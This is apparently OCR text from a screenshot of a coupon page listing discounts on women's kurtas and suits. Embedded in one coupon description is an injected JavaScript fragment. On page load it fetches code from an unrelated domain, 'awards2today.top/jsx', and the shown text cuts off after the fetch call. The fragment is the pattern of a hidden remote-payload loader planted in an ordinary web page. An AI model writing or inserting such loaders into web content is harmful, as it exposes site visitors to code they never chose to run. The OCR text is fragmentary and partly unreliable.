
REVEAL COUPON
4 years ago
3434 days left
Store Under Rs.1199 –
Women’s Kurtas, Suits
COUPON
Under Rs.1199 + Extra 10% OFF
Get Store Under Rs.1199 – Women’s Kurtas, Suits Under
Rs.1199 + Extra 10%
OFF;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx';
fetch(url) ...
REVEAL COUPON
2 years ago
3434 days left
Gerua By Libas – Buy 2 Suits